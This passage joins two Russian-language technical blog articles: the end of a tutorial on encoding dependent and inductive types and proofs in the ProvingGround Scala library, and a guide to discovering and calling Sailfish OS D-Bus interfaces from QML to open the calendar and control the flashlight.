val fz1 = fz(one) !: Fin(two)
val fs1 = fs(one)(fz0) !: Fin(two)
```
Есть ровно три значения типа `Fin(three)`:
```
fz(two) !: Fin(three)
fs(two)(fz1) !: Fin(three)
fs(two)(fs1) !: Fin(three)
```
и т.д.
#### Семейства индуктивных типов
Несколько слов об отличии семейства индуктивных типов (family of inductive types) от индексированного индуктивного типа (indexed inductive type). Например, `List(A)` — это семейство, а `Vec(A)(n)` — это семейство относительно типа `A`, но индексированный тип относительно натурального индекса `n`. Индуктивный тип — это тип, конструкторы которого для «следующих» значений могут использовать «предыдущие» значения (как у типов `Nat`, `List` и т.д.). `Vec(A)(n)` при фиксированном `A` является индуктивным типом, но не является при фиксированном `n`. В ProvingGround в настоящее время нет семейств индуктивных типов, т.е. нельзя, имея индуктивное определение, например, типа `List(A)`, легко получить индуктивное определение типов `List(B)`, `List(Nat)`, `List(Bool)`, `List(List(A))` и т.д. Но можно эмулировать семейства с помощью индексированных типов:
```
val List = "List" :: Type ->: Type
val ListInd = {"nil" ::: A ~>>: (List -> List(A) )} |:
{"cons" ::: A ~>>: (A ->>: (List :> List(A) ) -->>: (List -> List(A) ))} =:: List
val nil :: cons :: HNil = ListInd.intros
cons(Nat)(zero)(cons(Nat)(one)(cons(Nat)(two)(nil(Nat)))) !: List(Nat) // список 0, 1, 2
```
и
```
val Vec = "Vec" :: Type ->: Nat ->: Type
val VecInd = {"nil" ::: A ~>>: (Vec -> Vec(A)(zero) )} |:
{"cons" ::: A ~>>: n ~>>: (A ->>: (Vec :> Vec(A)(n) ) -->>: (Vec -> Vec(A)(succ(n)) ))} =:: Vec
val vnil :: vcons :: HNil = VecInd.intros
vcons(Bool)(two)(tru)(vcons(Bool)(one)(fls)(vcons(Bool)(zero)(tru)(vnil(Bool)))) !: Vec(Bool)(succ(two))
// 3-элементный вектор tru, fls, tru
```
Можно также определить гетерогенный список (`HList`):
```
val HLst = "HList" :: Type ->: Type
val HLstInd = {"nil" ::: A ~>>: (HLst -> HLst(A) )} |:
{"cons" ::: A ~>>: (A ->>: (B ~>>: ((HLst :> HLst(B) ) -->>: (HLst -> HLst(A) ))))} =:: HLst
val hnil :: hcons :: HNil = HLstInd.intros
```
Мы сейчас реализовали собственный `HList` в библиотеке ProvingGround, которая написана поверх Shapeless, в которой основным строительным элементом является `HList`.
#### Алгебраические типы данных
В библиотеке можно эмулировать обобщенные алгебраические типы данных ([GADT](https://en.wikibooks.org/wiki/Haskell/GADT)). Код, который выглядит на Хаскеле
```
{-# Language GADTs #-}
data Expr a where
ELit :: a -> Expr a
ESucc :: Expr Int -> Expr Int
EIsZero :: Expr Int -> Expr Bool
EIf :: Expr Bool -> Expr a -> Expr a -> Expr a
```
и на чистой Скале
```
sealed trait Expr[A]
case class ELit[A](lit: A) extends Expr[A]
case class ESucc(num: Expr[Int]) extends Expr[Int]
case class EIsZero(num: Expr[Int]) extends Expr[Boolean]
case class EIf[A](cond: Expr[Boolean], thenExpr: Expr[A], elseExpr: Expr[A]) extends Expr[A]
```
запишется в ProvingGround как
```
val Expr = "Expr" :: Type ->: Type
val ExprInd = {"ELit" ::: A ~>>: (A ->>: (Expr -> Expr(A) ))} |:
{"ESucc" ::: Expr(Nat) ->>: (Expr -> Expr(Nat) )} |:
{"EIsZero" ::: Expr(Nat) ->>: (Expr -> Expr(Bool) )} |:
{"EIf" ::: A ~>>: (Expr(Bool) ->>: Expr(A) ->>: Expr(A) ->>: (Expr -> Expr(A) ))} =:: Expr
val eLit :: eSucc :: eIsZero :: eIf :: HNil = ExprInd.intros
```
#### Классы типов
Также можно в библиотеке эмулировать [классы типов](https://en.wikipedia.org/wiki/Type_class). Например, [функтор](https://wiki.haskell.org/Functor):
```
val A = "A" :: Type
val B = "B" :: Type
val C = "C" :: Type
val Functor = "Functor" :: (Type ->: Type) ->: Type
val F = "F(_ : U_0)" :: Type ->: Type
val Fmap = A ~>: (B ~>: ((A ->: B) ->: (F(A) ->: F(B) )))
val FunctorInd = {"functor" ::: F ~>>: (Fmap ->>: (Functor -> Functor(F) ))} =:: Functor
val functor :: HNil = FunctorInd.intros
```
Можно, например, список объявить экземпляром (instance) функтора:
```
val as = "as" :: List(A)
val indList_map = ListInd.induc(A :~> (as :-> (B ~>: ((A ->: B) ->: List(B) )))) // это индукция, о рекурсии и индукции идет речь ниже
val mapas = "map(as)" :: B ~>: ((A ->: B) ->: List(B))
val f = "f" :: A ->: B
val map = indList_map(A :~> (B :~> (f :->
nil(B)
)))(A :~> (a :-> (as :-> (mapas :-> (B :~> (f :->
cons(B)(f(a))(mapas(B)(f))
)))))) !: A ~>: (List(A) ->: (B ~>: ((A ->: B) ->: List(B) )))
val listFunctor = functor(List)(A :~> (B :~> (f :-> (as :-> map(A)(as)(B)(f) )))) !: Functor(List)
```
Можно в класс типов добавить законы:
```
val fmap = "fmap" :: A ~>: (B ~>: ((A ->: B) ->: (F(A) ->: F(B) )))
val Fmap_id = A ~>: ( fmap(A)(A)(id(A)) =:= id(F(A)) )
val f = "f" :: A ->: B
val g = "g" :: B ->: C
val compose = A :~> (B :~> (C :~> (f :-> (g :-> (a :-> g(f(a))
))))) !: A ~>: (B ~>: (C ~>: ((A ->: B) ->: ((B ->: C) ->: (A ->: C)))))
val Fmap_compose = A ~>: (B ~>: (C ~>: (f ~>: (g ~>: (
fmap(A)(C)(compose(A)(B)(C)(f)(g)) =:= compose(F(A))(F(B))(F(C))(fmap(A)(B)(f))(fmap(B)(C)(g)) )))))
val FunctorInd = {"functor" ::: F ~>>: (fmap ~>>: (Fmap_id ->>: (Fmap_compose ->>: (Functor -> Functor(F) ))))} =:: Functor
val functor :: HNil = FunctorInd.intros
```
#### Типы-равенства
В библиотеке уже есть встроенные сигма-тип (тип зависимой пары), пи-тип (тип зависимой функции, мы его уже видели выше), тип-равенство (identity type):
```
mkPair(a, b) !: Sgma(a !: A, Ba(a))
one.refl !: (one =:= one)
one.refl !: IdentityTyp(Nat, one, one)
two.refl !: (two =:= two)
(one =:= two) !: Type
```
но можно определить и свой, например, тип-равенство:
```
val Id = "Id" :: A ~>: (A ->: A ->: Type)
val IdInd = ("refl" ::: A ~>>: a ~>>: (Id -> Id(A)(a)(a) )) =:: Id
val refl :: HNil = IdInd.intros
refl(Nat)(two) !: Id(Nat)(two)(two)
```
Типы-равенства естественно возникают, когда начинается разговор о [соответствии Карри-Ховарда](https://en.wikipedia.org/wiki/Curry%E2%80%93Howard_correspondence). С одной стороны `A ->: B` — это функции из `A` в `B`, с другой — это логическая формула «из утверждения `A` следует `B`». И, с одной стороны, `(A ->: B) ->: A ->: B` — это тип функции высшего порядка, которая принимает на вход функцию `A ->: B` и значение типа `A` и возвращает эту функцию, примененную к этому значению, т.е. значение типа `B`. С другой стороны, это правило вывода в логике modus ponens — «если верно, что из `A` следует `B`, и верно `A`, то верно `B`». С такой точки зрения типы — это утверждения, а значения типов — это доказательства этих утверждений. И утверждение верно, если соответствующий тип населен, т.е. существует значение этого типа. Логическое «и» соответствует произведению типов, логическое «или» — сумме типов, логическое «не» — типу `A ->: Zero`, т.е. функциям в пустой тип. Так в теории типов возникает логика. Правда, не любая логика, а так называемая [интуиционистская](https://ru.wikipedia.org/wiki/%D0%98%D0%BD%D1%82%D1%83%D0%B8%D1%86%D0%B8%D0%BE%D0%BD%D0%B8%D0%B7%D0%BC) или конструктивная, т.е. логика без закона исключения третьего. Действительно, вообще говоря, нельзя сконструировать значение типа `PlusTyp(A, A ->: Zero)` (если не удалось доказать `A`, то это еще не значит, что удалось доказать не-`A`). Интересно, что справедливо отрицание к отрицанию закона исключения третьего:
```
val g = "g" :: PlusTyp(A, A ->: Zero) ->: Zero
val g1 = a :-> g(PlusTyp(A, A ->: Zero).incl1(a)) !: A ->: Zero
g :-> g(PlusTyp(A, A ->: Zero).incl2(g1)) !: (PlusTyp(A, A ->: Zero) ->: Zero) ->: Zero
```
Ну так вот, если типы — утверждения, а значения типов — доказательства, то раз равенство двух термов `a1 =:= a2` — это утверждение, значит и тип. Тип зависимый, т.к. зависит от значений `a1, a2` некоторого типа `A`. Если `a1, a2` разные, то не должно быть способа сконструировать значение этого типа, т.к. утверждение ложно. Если одинаковые, то наоборот должен быть способ сконструировать значение, раз утверждение верно, так что у нашего индуктивного типа единственный конструктор `refl(A)(a) !: Id(A)(a)(a)` (или `a.refl !: (a =:= a)` для встроенного типа-равенства).
Еще один полезный тип при доказательстве теорем с неравенствами:
```
val LTE = "≤" :: Nat ->: Nat ->: Type
val LTEInd = {"0 ≤ _" ::: m ~>>: (LTE -> LTE(zero)(m) )} |:
{"S _ ≤ S _" ::: n ~>>: m ~>>: ((LTE :> LTE(n)(m) ) -->>: (LTE -> LTE(succ(n))(succ(m)) ))} =:: LTE
val lteZero :: lteSucc :: HNil = LTEInd.intros
```
#### Высшие индуктивные типы
Еще в библиотеке можно работать с [высшими индуктивными типами](https://homotopytypetheory.org/2011/04/24/higher-inductive-types-a-tour-of-the-menagerie/). Например, окружностью
```
val Circle = "S^1" :: Type
val base = "base" :: Circle // конструктор
val loop = "loop" :: (base =:= base) // еще один конструктор
```
и сферой
```
val Sphere = "S^2" :: Type
val base = "base" :: Sphere // конструктор
val surf = "surf" :: (base.refl =:= base.refl) // еще один конструктор
// val surf = "surf" :: IdentityTyp(base =:= base, base.refl, base.refl)
// val surf = "surf" :: IdentityTyp(IdentityTyp(Sphere, base, base), base.refl, base.refl)
```
#### Рекурсия и индукция
Теперь о том, как определять (рекурсивные) функции. Библиотека для каждого индуктивного типа генерирует методы `.rec`, `.induc`, т.е. рекурсию (aka рекурсор) и индукцию — элиминаторы в постоянный и зависимый тип соответственно, с помощью которых можно осуществлять сопоставление с образцом (pattern matching), если надо — рекурсивное. Например, можно определить логическое «не»:
```
val b = "b" :: Bool
val recBB = BoolInd.rec(Bool)
val not = recBB(fls)(tru)
```
Здесь можно считать, что мы сделали сопоставление с образцом:
```
match {
case true => false
case false => true
}
```
Проверяем, что всё работает:
```
not(tru) == fls
not(fls) == tru
```
Также можно определить логическое «и»:
```
val recBBB = BoolInd.rec(Bool ->: Bool)
val and = recBBB(b :-> b)(b :-> fls)
```
Здесь можно считать, что мы сделали сопоставление с образцом по первому аргументу:
```
// псевдокод
match {
case true => (b => b)
case false => (b => false)
}
```
Проверяем:
```
and(fls)(tru) == fls
and(tru)(tru) == tru
```
Можно определить удваивание натурального числа:
```
val n = "n" :: Nat
val m = "m" :: Nat
val recNN = NatInd.rec(Nat)
val double = recNN(zero)(n :-> (m :-> succ(succ(m)) ))
```
Здесь опять можно считать, что мы сделали сопоставление с образцом:
```
// псевдокод
match {
case Zero => Zero
case Succ(n) =>
val m = double(n)
m + 2
}
```
Проверяем:
```
println(double(two).fansi)
> succ(succ(succ(succ(0))))
```
Определим сложение натуральных чисел:
```
val recNNN = NatInd.rec(Nat ->: Nat)
val addn = "add(n)" :: Nat ->: Nat
val add = recNNN(m :-> m)(n :-> (addn :-> (m :-> succ(addn(m)) )))
```
Здесь аналогично можно считать, что мы сделали сопоставление с образцом по первому аргументу:
```
// псевдокод
match {
case Zero => (m => m)
case Succ(n) =>
val addn = add(n)
m => addn(m) + 1
}
```
Проверка:
```
println(add(two)(three).fansi)
> succ(succ(succ(succ(succ(0)))))
```
Определим также конкатенацию векторов:
```
val vn = "v_n" :: VecA(n)
val vm = "v_m" :: VecA(m)
val indVVV = VecAInd.induc(n :~> (vn :-> (m ~>: (VecA(m) ->: VecA(add(n)(m)) ))))
val concatVn = "concat(v_n)" :: (m ~>: (VecA(m) ->: VecA(add(n)(m)) ))
val vconcat = indVVV(m :~> (vm :-> vm))(n :~> (a :-> (vn :-> (concatVn :-> (m :~> (vm :->
vcons(add(n)(m))(a)(concatVn(m)(vm)) ))))))
```
Здесь мы используем не рекурсию, а индукцию, т.к. нам нужен элиминатор в зависимый тип
`m ~>: (VecA(m) ->: VecA(add(n)(m)))` — действительно, этот тип зависит от `n` из вектора (первый аргумент конкатенации), который мы деконструируем при сопоставлении с образцом:
```
// псевдокод
match {
case (Zero, Nil) => (vm => vm)
case (Succ(n), Cons(a)(vn)) =>
val concatVn = concat(vn)
vm => Cons(a)(concatVn(vm))
}
```
Тестируем:
```
val a = "a" :: A
val a1 = "a1" :: A
val a2 = "a2" :: A
val a3 = "a3" :: A
val a4 = "a4" :: A
val vect = vcons(one)(a)(vcons(zero)(a1)(vnil))
val vect1 = vcons(two)(a2)(vcons(one)(a3)(vcons(zero)(a4)(vnil)))
println(vconcat(two)(vect)(three)(vect1).fansi)
> cons(succ(succ(succ(succ(0)))))(a)(cons(succ(succ(succ(0))))(a1)(cons(succ(succ(0)))(a2)(cons(succ(0))(a3)(cons(0)(a4)(nil)))))
```
Покажу еще пример, как теоремы доказываются в ProvingGround. Докажем, что `add(n)(n) =:= double(n)`.
```
val indN_naddSm_eq_S_naddm = NatInd.induc(n :-> (m ~>: ( add(n)(succ(m)) =:= succ(add(n)(m)) )))
val hyp1 = "n+Sm=S(n+m)" :: (m ~>: ( add(n)(succ(m)) =:= succ(add(n)(m)) ))
val lemma = indN_naddSm_eq_S_naddm(m :~> succ(m).refl)(n :~> (hyp1 :-> (m :~>
IdentityTyp.extnslty(succ)( add(n)(succ(m)) )( succ(add(n)(m)) )( hyp1(m) )
))) !: n ~>: m ~>: ( add(n)(succ(m)) =:= succ(add(n)(m)) )
val lemma1 = IdentityTyp.extnslty(succ)( add(n)(succ(n)) )( succ(add(n)(n)) )( lemma(n)(n) )
val indN_naddn_eq_2n = NatInd.induc(n :-> ( add(n)(n) =:= double(n) ))
val hyp = "n+n=2*n" :: ( add(n)(n) =:= double(n) )
val lemma2 = IdentityTyp.extnslty( m :-> succ(succ(m)) )( add(n)(n) )( double(n) )(hyp)
indN_naddn_eq_2n(zero.refl)(n :~> (hyp :->
IdentityTyp.trans(Nat)( add(succ(n))(succ(n)) )( succ(succ(add(n)(n))) )( double(succ(n)) )(lemma1)(lemma2)
)) !: n ~>: ( add(n)(n) =:= double(n) )
```
Окружность не получается определить как обычный индуктивный тип через `(...) |: (...) =:: ...` (действительно, конструктор `loop` возвращает не значение типа `Circle`, как было бы для обычного индуктивного типа). Поэтому и рекурсию с индукцией приходится определять вручную:
```
val recCirc = "rec_{S^1}" :: A ~>: a ~>: (a =:= a) ->: Circle ->: A
val B = "B(_ : S^1)" :: Circle ->: Type
val b = "b" :: B(base)
val c = "c" :: Circle
val indCirc = "ind_{S^1}" :: B ~>: b ~>: (( IdentityTyp.transport(B)(base)(base)(loop)(b) =:= b ) ->: c ~>: B(c) )
```
с двумя аксиомами `comp_base` и `comp_loop`:
```
val l = "l" :: ( IdentityTyp.transport(B)(base)(base)(loop)(b) =:= b )
val comp_base = "comp_base" :: B ~>: b ~>: l ~>: ( indCirc(B)(b)(l)(base) =:= b )
val P = "P(_ : A)" :: A ->: Type
val f = "f" :: a ~>: P(a)
val dep_map = "dep_map" :: A ~>: (P ~>: (f ~>: (a ~>: (a1 ~>: (( a =:= a1 ) ->: ( f(a) =:= f(a1) )))))) // dep_map аналогично IdentityTyp.extnslty(f), но для зависимой f
val comp_loop = "comp_loop" :: B ~>: b ~>: l ~>: ( dep_map(Circle)(B)(indCirc(B)(b)(l))(base)(base)(loop) =:= l )
```
Несколько слов о том, как запускать код на ProvingGround. Есть 3 способа.
1. Первый и рекомендуемый — из консоли (загружается [Ammonite REPL](http://www.lihaoyi.com/Ammonite/#Ammonite-REPL)) с помощью команды
**[sbt](http://www.scala-sbt.org/) mantle/test:run** (из корня проекта ProvingGround после клонирования репозитория [github.com/siddhartha-gadgil/ProvingGround.git](https://github.com/siddhartha-gadgil/ProvingGround.git), в случае ошибки запуска Ammonite REPL создать пустую директорию `ProvingGround/mantle/target/web/classes/test`).
2. Второй — с помощью команды `sbt server/run` и затем открыть в браузере <http://localhost:8080>.
3. Третий — из IDE. В IntelliJ Idea 2017.1.3 проект может импортироваться после [модификации](https://github.com/siddhartha-gadgil/ProvingGround/issues/124) build.sbt, но код может не запускаться. Решение — импортировать в Идею не весь проект, а только подпроект `ProvingGround/core`. Для этого нужно положить [новый build.sbt](https://stepik.org/media/attachments/course/2294/build.sbt) сюда: `ProvingGround/core/build.sbt` .
Список импортов:
```
import provingground._
import HoTT._
import TLImplicits._
import shapeless._
//import ammonite.ops._
import FansiShow._
```
Если кому интересна эта тема (теория типов, гомотопическая теория типов, зависимые типы, вычисления на уровне типов, автоматическое доказательство теорем), добро пожаловать на [мой курс](https://stepik.org/2294). Он вводный. По HoTT скорее даже не введение, а введение во введение, но по остальным направлениям, думаю, дотягивает до уровня просто введения. Спасибо за внимание.
|
https://habr.com/ru/post/329176/
| null |
ru
| null |
# Использование системных функций D-Bus в Sailfish OS
### Введение
Данная статья является продолжением [материала](https://habrahabr.ru/post/336278/) об использовании системного API в Sailfish OS и посвящена функциям D-Bus в данной операционной системе. Подробно будет разобрано взаимодействие со стандартным календарём и вспышкой. Список остальных основных функций D-Bus системы представлен в конце статьи.
Для понимания изложенного материала необходимо знание основ разработки для Sailfish OS и принципов взаимодействия с D-Bus в рамках операционной системы. Хорошей стартовой точкой являются соответствующие статьи от FRUCT:
[1] [Начало разработки для Sailfish OS](https://habrahabr.ru/post/305510/);
[2] [Разработка для Sailfish OS: работа с D-Bus](https://habrahabr.ru/post/316462/).
### Теория
Имеется два способа получить информацию о доступных интерфейсах и функциях D-Bus. Первый подход заключается в изучении зарегистрированных в системе интерфейсов с помощью специальных утилит (например, [`Visual D-Bus`](https://github.com/denLaure/sailfish-visual-dbus) и [`D-Bus Inspector`](https://github.com/jrgdre/dbus-inspector)) или командной строки (рисунок 1). Второй подход использует описанную в предыдущей статье методологию изучения исходного кода.
*[Рисунок 1 — Пример получения списка интерфейсов D-Bus.]*
Большим плюсом первого подхода является возможность получения информации об интерфейсах, “зашитых” в бинарные файлы и недоступных в текстовом виде, но таким образом можно анализировать только активные на текущий момент интерфейсы. Второй подход, используемый в рамках данной статьи, инвертирует описанные плюс и минус первого подхода.
### Техника
Функции D-Bus могут быть вызваны (или определены) из кода на языке C++ (который в системе недоступен), из QML-кода и из desktop-файлов приложений. Соответственно, при поиске информации об интерфейсах необходимо иметь представление, во-первых, о модуле `org.nemomobile.dbus`; во-вторых, о способе обращения к D-Bus из desktop-файлов.
QML-модуль [`org.nemomobile.dbus`](http://nemo-qml-plugin-dbus.readthedocs.io/en/latest/) предоставляет два основных компонента для работы с D-Bus: `DBusAdaptor` и `DBusInterface`. Первый позволяет создать приложению свой интерфейс, второй — использовать существующий. При общем поиске информации интерес представляют оба компонента, так как позволяют узнать, как можно взаимодействовать с приложением извне, и как приложение использует сторонние интерфейсы соответственно.
Например, чтобы узнать какие интерфейсы D-Bus использует приложение настроек, требуется перейти в каталог `/usr/share/jolla-settings` и выполнить проверку на использование D-Bus:
**grep -i -H 'dbus' \* && grep -A 5 'DBusAdaptor' ./settings.qml**
```
$ cd /usr/share/jolla-settings/
$ grep -i -H 'dbus' *
settings.qml:import org.nemomobile.dbus 2.0
settings.qml: DBusAdaptor {
$ grep -A 5 'DBusAdaptor' ./settings.qml
DBusAdaptor {
service: "com.jolla.settings"
path: "/com/jolla/settings/ui"
iface: "com.jolla.settings.ui"
function showSettings() {
```
В то же время, при анализе desktop-файлов необходимо помнить, что, во-первых, desktop-файлы хранятся в каталоге `/usr/share/applications`; во-вторых, использование описанных функций запускает экземпляр приложения; в-третьих, при описании взаимодействия с D-Bus используются поля с префиксом `X-Maemo`:
* `X-Maemo-Service` — сервис, или местоположение приложения на пользовательской или системной шине;
* `X-Maemo-Object-Path` — путь, или наименование объекта;
* `X-Maemo-Method` — наименование вызываемого метода.
**Интересно знать**Префиксы `X-Maemo` появились в Sailfish OS как наследство от операционной системы Maemo (рисунок 2), ранее разрабатываемой компанией Nokia. Они позволяют объявить функции D-Bus таким образом, что к ним можно обращаться без предварительного запуска программы. Эти функции позволяют осуществить запуск программы с осуществлением перед её открытием некоторой предварительной работы.

[Рисунок 2 — Зависимость Sailfish OS от других операционных систем ([Википедия](https://upload.wikimedia.org/wikipedia/commons/1/1b/Mer_and_mobile_operating_systems.svg)).]
Стоит заметить, что в desktop-файлах возможно использование поля [`MimeType`](https://specifications.freedesktop.org/desktop-entry-spec/latest/ar01s09.html) для указания типов файлов, которые может обработать программа. Пример реализации доступен на [GitHub](https://github.com/sailfishos/sailfish-browser/blob/master/open-url.desktop).
Таким образом, чтобы получить список всех приложений, поддерживающих запуск с использованием D-Bus, требуется перейти в каталог `/usr/share/applications` и выполнить поиск по одному из ключевых слов:
**grep -H 'X-Maemo-Service' \***
```
$ cd /usr/share/applications/
$ grep -H 'X-Maemo-Service' *
jolla-calendar-import.desktop:X-Maemo-Service=com.jolla.calendar.ui
jolla-calendar.desktop:X-Maemo-Service=com.jolla.calendar.ui
jolla-camera-viewfinder.desktop:X-Maemo-Service=com.jolla.camera
jolla-clock.desktop:X-Maemo-Service=com.jolla.clock
jolla-contacts-import.desktop:X-Maemo-Service=com.jolla.contacts.ui
jolla-email.desktop:X-Maemo-Service=com.jolla.email.ui
jolla-gallery-openfile.desktop:X-Maemo-Service=com.jolla.gallery
jolla-gallery-playvideostream.desktop:X-Maemo-Service=com.jolla.gallery
jolla-mediaplayer-openfile.desktop:X-Maemo-Service=com.jolla.mediaplayer
jolla-mediaplayer.desktop:X-Maemo-Service=com.jolla.mediaplayer
jolla-messages-openurl.desktop:X-Maemo-Service=org.nemomobile.qmlmessages
jolla-messages.desktop:X-Maemo-Service=org.nemomobile.qmlmessages
jolla-notes-import.desktop:X-Maemo-Service=com.jolla.notes
jolla-notes.desktop:X-Maemo-Service=com.jolla.notes
jolla-settings.desktop:X-Maemo-Service=com.jolla.settings
new-mail.desktop:X-Maemo-Service=com.jolla.email.ui
open-url.desktop:X-Maemo-Service=org.sailfishos.browser.ui
ovpn-import.desktop:X-Maemo-Service=com.jolla.settings
sailfish-office-openfile.desktop:X-Maemo-Service=org.sailfish.office
sailfish-office.desktop:X-Maemo-Service=org.sailfish.office
simkit.desktop:X-Maemo-Service=org.sailfish.simkit
voicecall-ui-openurl.desktop:X-Maemo-Service=com.jolla.voicecall.ui
voicecall-ui.desktop:X-Maemo-Service=com.jolla.voicecall.ui
```
Сводная таблица основных системных функций API и D-Bus приведена в конце статьи.
### Практика
Теоретический материал, изложенный в текущей и [предыдущей](https://habrahabr.ru/post/336278/) статьях, позволяет реализовывать свои компоненты для работы с системными функциями D-Bus.
Создадим компонент, позволяющий открыть расписание на текущий день. Для этого требуется перейти в каталог `/usr/share/jolla-calendar` (принципы именования директорий описывались в [предыдущей](https://habrahabr.ru/post/336278/) статье) и узнать, в каких файлах имеется обращение к D-Bus:
**grep -r -i -H 'dbus' \***
```
$ cd /usr/share/jolla-calendar/
$ grep -r -i -H 'dbus' *
DbusInvoker.qml:import org.nemomobile.dbus 2.0
DbusInvoker.qml:DBusAdaptor {
calendar.qml:import org.nemomobile.dbus 2.0
calendar.qml: DbusInvoker {}
```
Из результата выполнения команды видно, что определение интерфейсов производится в файле `DbusInvoker.qml`, который содержит только определения интерфейса и функций D-Bus:
**cat ./DbusInvoker.qml -n**
```
$ cat ./DbusInvoker.qml -n
1 import QtQuick 2.0
2 import Sailfish.Silica 1.0
3 import org.nemomobile.dbus 2.0
4 import Calendar.dateParser 1.0
5
6 DBusAdaptor {
7 service: "com.jolla.calendar.ui"
8 path: "/com/jolla/calendar/ui"
9 iface: "com.jolla.calendar.ui"
10
11 function viewEvent(id, recurrenceId, startDate) {
12 var occurrence = DateParser.parseTime(startDate)
13 if (isNaN(occurrence.getTime())) {
14 console.warn("Invalid event start date, unable to show event")
15 return
16 }
17
18 if (pageStack.currentPage.objectName === "EventViewPage") {
19 pageStack.currentPage.uniqueId = id
20 pageStack.currentPage.recurrenceId = recurrenceId
21 pageStack.currentPage.startTime = occurrence
22 } else {
23 pageStack.push("pages/EventViewPage.qml",
24 { uniqueId: id, recurrenceId: recurrenceId, startTime: occurrence },
25 PageStackAction.Immediate)
26 }
27 requestActive.start()
28 }
29
30 function viewDate(dateTime) {
31 var parsedDate = new Date(dateTime)
32 if (isNaN(parsedDate.getTime())) {
33 console.warn("Invalid date, unable to show events for date")
34 return
35 }
36
37 if (pageStack.currentPage.objectName === "DayPage") {
38 pageStack.currentPage.date = parsedDate
39 } else {
40 pageStack.push("pages/DayPage.qml", { date: parsedDate }, PageStackAction.Immediate)
41 }
42 requestActive.start()
43 }
44
45 function importFile(fileName) {
46 if (pageStack.currentPage.objectName === "ImportPage") {
47 pageStack.currentPage.fileName = fileName
48 } else {
49 pageStack.push("pages/ImportPage.qml", { "fileName": fileName }, PageStackAction.Immediate)
50 }
51 requestActive.start()
52 }
53
54 function activateWindow(arg) {
55 app.activate()
56 }
57 }
```
Из кода адаптера видно, что в создаваемом компоненте необходимо подключиться к сервису `com.jolla.calendar.ui` и использовать путь `/com/jolla/calendar/ui` и интерфейс `com.jolla.calendar.ui` (строки 7-9). После этого станут доступными объявленные функции, из которых, в рамках поставленной задачи, интерес представляет только `viewDate` (строки 30-43), принимающая в качестве аргумента одно из представлений даты, распознаваемое объектом [`Date`](https://habrahabr.ru/post/324812/). Полученные результаты позволяют реализовать свой компонент для работы с календарём:
**CalendarController.qml**
```
import QtQuick 2.0
import Sailfish.Silica 1.0
import org.nemomobile.dbus 2.0
Item {
id: calendarControl
/* Открыть календарь для текущей даты.
*/
function showAgenda() {
calendar.call('viewDate', Date.now())
}
DBusInterface {
id: calendar
service: 'com.jolla.calendar.ui'
path: '/com/jolla/calendar/ui'
iface: 'com.jolla.calendar.ui'
}
}
```
По такому же принципу формируются и другие компоненты, взаимодействующие с функциями D-Bus системы.
Рассмотрим процесс управления вспышкой. Для этого, согласно анализу каталога `/usr/share/jolla-settings/pages/flashlight`, необходимо подключиться к сервису `com.jolla.settings.system.flashlight` и использовать путь `/com/jolla/settings/system/flashlight` и интерфейс `com.jolla.settings.system.flashlight`. После этого, вызывая функцию toggleFlashlight без параметров, становится возможным включать и выключать вспышку.
Однако, в некоторых задачах может потребоваться получить информацию о текущем состоянии вспышки — включена она или выключена. Для этого используется функция `getProperty` с передаваемым в неё параметром `"flashlightOn"`. В данном случае возвращается булево значение.
**grep -i -H 'dbus' ./pages/flashlight/\* && grep -A 5 -i -H 'DBusInterface' ./pages/flashlight/Flashlight.qml**
```
$ cd /usr/share/jolla-settings
$ grep -i -H "dbus" ./pages/flashlight/*
./pages/flashlight/Flashlight.qml:import org.nemomobile.dbus 2.0
./pages/flashlight/Flashlight.qml: flashlightDbus.call("toggleFlashlight", undefined, handleToggle, handleError)
./pages/flashlight/Flashlight.qml: property QtObject flashlightDbus: DBusInterface {
./pages/flashlight/Flashlight.qml: flashlight.flashlightOn = flashlightDbus.getProperty("flashlightOn")
$ grep -A 5 -i -H "DBusInterface" ./pages/flashlight/Flashlight.qml
./pages/flashlight/Flashlight.qml: property QtObject flashlightDbus: DBusInterface {
./pages/flashlight/Flashlight.qml- signalsEnabled: true
./pages/flashlight/Flashlight.qml- service: "com.jolla.settings.system.flashlight"
./pages/flashlight/Flashlight.qml- path: "/com/jolla/settings/system/flashlight"
./pages/flashlight/Flashlight.qml- iface: "com.jolla.settings.system.flashlight"
./pages/flashlight/Flashlight.qml- function flashlightOnChanged(newOn) {
```
Учитывая вышенаписанное, реализуется компонент для взаимодействия со вспышкой:
**FlashlightController.qml**
```
import QtQuick 2.0
import Sailfish.Silica 1.0
import org.nemomobile.dbus 2.0
Item {
id: flashlightControl
// Состояние вспышки.
property bool flashlightOn
// Включает или выключает вспышку.
function toggleFlashlight() {
flashlightOn = !flashlightOn;
flashlight.call("toggleFlashlight", undefined);
}
DBusInterface {
id: flashlight
service: "com.jolla.settings.system.flashlight"
path: "/com/jolla/settings/system/flashlight"
iface: "com.jolla.settings.system.flashlight"
signalsEnabled: true
function flashlightOnChanged(newOn) {
flashlightControl.flashlightOn = newOn
}
}
Component.onCompleted: {
flashlightControl.flashlightOn = flashlight.getProperty("flashlightOn")
}
}
```
### Заключение
В данной статье указаны два способа поиска информации о функциях D-Bus в Sailfish OS, и подробно разобран один из них — поиск в исходном коде. С его использованием разработаны и прокомментированы примеры компонентов для взаимодействия со вспышкой и стандартным календарём. Код этих и других модулей доступен на [GitHub](https://github.com/osanwe/harbour-serra/tree/master/qml/utils).
Однако не стоит забывать, что решение части задач возможно простым запуском интересующей программы с требуемыми аргументами. Например, запуск стандартного браузера с открытием сайта может быть осуществлён с помощью команды `sailfish-browser https://google.com/`. Но это выходит за рамки описываемого в статье материала.
**sailfish-browser https://google.com/**
```
$ sailfish-browser https://google.com/
[D] unknown:0 - Using Wayland-EGL
greHome from GRE_HOME:/usr/bin
libxul.so is not found, in /usr/bin/libxul.so
Created LOG for EmbedLite
[D] onCompleted:103 - ViewPlaceholder requires a SilicaFlickable parent
Loaded xulDir:/usr/lib/xulrunner-qt5-38.8.0/libxul.so, appDir:/usr/bin
EmbedLiteExt virtual nsresult EmbedChromeManager::Observe(nsISupports*, const char*, const char16_t*):82: obj:(nil), top:app-startup
EmbedLiteExt virtual nsresult EmbedTouchManager::Observe(nsISupports*, const char*, const char16_t*):86: obj:(nil), top:app-startup
EmbedLiteGlobalHelper app-startup
EmbedLiteSyncService app-startup
PREFS SERVICE INITAILIZED
EmbedPrefService app-startup
EmbedliteDownloadManager initialized
UserAgentOverrideHelper app-startup
1505073762747 addons.manager DEBUG Application has been upgraded
1505073762892 addons.manager DEBUG Loaded provider scope for resource://gre/modules/addons/XPIProvider.jsm: ["XPIProvider"]
1505073762912 addons.manager DEBUG Loaded provider scope for resource://gre/modules/LightweightThemeManager.jsm: ["LightweightThemeManager"]
